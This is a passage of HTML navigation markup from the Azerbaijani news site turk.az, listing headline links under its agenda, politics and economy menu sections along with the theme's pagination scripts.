        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1105";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-20yanvar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib">Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2217";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "444";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-in-vitse-prezidenti-fevralda-az%c9%99rbaycana-s%c9%99f%c9%99r-ed%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="ABŞ-ın vitse-prezidenti fevralda Azərbaycana səfər edəcək" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın vitse-prezidenti Ceyms Devid Vens" title="ABŞ-ın vitse-prezidenti fevralda Azərbaycana səfər edəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/vens-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-in-vitse-prezidenti-fevralda-az%c9%99rbaycana-s%c9%99f%c9%99r-ed%c9%99c%c9%99k/"  rel="bookmark" title="ABŞ-ın vitse-prezidenti fevralda Azərbaycana səfər edəcək">ABŞ-ın vitse-prezidenti fevralda Azərbaycana səfər edəcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/fransina-armenqol-sosias-bakida-z%c9%99f%c9%99r-abid%c9%99sini-v%c9%99-z%c9%99f%c9%99r-muzeyini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Fransina Armenqol Sosias Bakıda Zəfər abidəsini və Zəfər muzeyini ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="İspaniya Krallığı Deputatlar Konqresinin sədri Fransina Armenqol Sosias" title="Fransina Armenqol Sosias Bakıda Zəfər abidəsini və Zəfər muzeyini ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/sosias-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/fransina-armenqol-sosias-bakida-z%c9%99f%c9%99r-abid%c9%99sini-v%c9%99-z%c9%99f%c9%99r-muzeyini-ziyar%c9%99t-edib/"  rel="bookmark" title="Fransina Armenqol Sosias Bakıda Zəfər abidəsini və Zəfər muzeyini ziyarət edib">Fransina Armenqol Sosias Bakıda Zəfər abidəsini və Zəfər muzeyini ziyarət edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ispaniya-kralligi-deputatlar-konqresinin-s%c9%99dri-az%c9%99rbaycana-s%c9%99f%c9%99r%c9%99-g%c9%99lib/"  rel="bookmark" class="td-image-wrap " title="İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəlib" ><img class="entry-thumb" src="[data-uri]" alt="İspaniya Krallığı Deputatlar Konqresinin sədri Fransina Armenqol Sosias yanvarın 22-də Azərbaycana rəsmi səfərə gəlib" title="İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəlib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Sosias-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/siyas%c9%99t/" class="td-post-category" >Siyasət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ispaniya-kralligi-deputatlar-konqresinin-s%c9%99dri-az%c9%99rbaycana-s%c9%99f%c9%99r%c9%99-g%c9%99lib/"  rel="bookmark" title="İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəlib">İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəlib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/davosda-az%c9%99rbaycan-prezidenti-ilham-eliyevin-abs-prezidenti-donald-tramp-il%c9%99-gorusu-olub/"  rel="bookmark" class="td-image-wrap " title="Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü olub" ><img class="entry-thumb" src="[data-uri]" alt="Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü olub" title="Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aliyev-tramp-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/davosda-az%c9%99rbaycan-prezidenti-ilham-eliyevin-abs-prezidenti-donald-tramp-il%c9%99-gorusu-olub/"  rel="bookmark" title="Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü olub">Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-sulh-surasinin-nizamnam%c9%99sinin-imzalanmasi-m%c9%99rasimind%c9%99-istirakina-dair-videocarx-paylasib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx paylaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx paylaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-sulh-surasinin-nizamnam%c9%99sinin-imzalanmasi-m%c9%99rasimind%c9%99-istirakina-dair-videocarx-paylasib/"  rel="bookmark" title="Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx paylaşıb">Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1408";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "282";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/2006-2025-ci-ill%c9%99rd%c9%99-ikzf-nin-v%c9%99saiti-hesabina-veril%c9%99n-ipoteka-kreditl%c9%99rinin-m%c9%99bl%c9%99gi-37-milyard-manati-otub/"  rel="bookmark" class="td-image-wrap " title="2006-2025-ci illərdə İKZF-nin vəsaiti hesabına verilən ipoteka kreditlərinin məbləği 3,7 milyard manatı ötüb" ><img class="entry-thumb" src="[data-uri]" alt="daşınmaz əmlak" title="2006-2025-ci illərdə İKZF-nin vəsaiti hesabına verilən ipoteka kreditlərinin məbləği 3,7 milyard manatı ötüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/02/ipoteka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/2006-2025-ci-ill%c9%99rd%c9%99-ikzf-nin-v%c9%99saiti-hesabina-veril%c9%99n-ipoteka-kreditl%c9%99rinin-m%c9%99bl%c9%99gi-37-milyard-manati-otub/"  rel="bookmark" title="2006-2025-ci illərdə İKZF-nin vəsaiti hesabına verilən ipoteka kreditlərinin məbləği 3,7 milyard manatı ötüb">2006-2025-ci illərdə İKZF-nin vəsaiti hesabına verilən ipoteka kreditlərinin məbləği 3,7 milyard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-vitol-sirk%c9%99tinin-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda “Vitol” şirkətinin baş icraçı direktoru Rassel Hardi ilə görüşüb" title="Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/hardi-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-vitol-sirk%c9%99tinin-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda “Brookfield Asset Management” şirkətinin prezidenti Konnor Teski ilə görüşüb" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Teski-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev Davosda aktivlərin idarə olunması üzrə dünyanın aparıcı şirkətlərindən biri olan “BlackRock”un baş icraçı direktoru Larri Fink ilə görüşüb" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/fink-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
